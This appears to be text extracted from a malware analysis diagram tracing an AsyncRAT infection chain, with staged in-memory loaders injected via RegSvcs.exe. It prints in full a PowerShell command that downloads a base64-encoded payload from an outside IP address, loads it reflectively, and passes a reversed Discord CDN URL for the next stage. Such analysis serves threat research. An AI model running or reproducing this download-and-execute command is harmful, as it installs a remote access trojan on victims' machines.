 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [Byte[]] $rOWg =
[system.Convert]::FromBase64string((New-Object
Net.WebClient).DownloadString('http://172.174.176.153/dll/Dll.ppam'));[System.AppDomain]::CurrentD
omain.Load($rOWg).GetType('Fiber.Home').GetMethod('VAI').Invoke($null, [object[]]
('txt.ysa/3383903646370010701/3046420575525667501/stnemhcatta/moc.ppadrocsid.ndc//:sptth'))
command line
RegSvcs.exe
Dll.ppam
(Fiber.dll)
Loaded in memory
Rump.xls
(Fsociety.dll)
Loaded in memory
Stub.exe
(AsyncRAT)
Loaded in memory
powershell.exe
call with 1
parameter
Fiber.Home.VAI
Class Home
Method VAI
call with 2
parameters
Fsociety.Tools.Ande
Class Tools
Method Ande
call
Client.Program.Main
Class Program
Method Main
Parameter 1:
txt.ysa/3383903646370010701/3046420575
525667501/stnemhcatta/moc.ppadrocsid.nd
c//:sptth
Parameter 1:
C:\Windows\Microsoft.NET\Framework\v4.0
.30319\RegSvcs.exe
Parameter 2: AsyncRAT Payload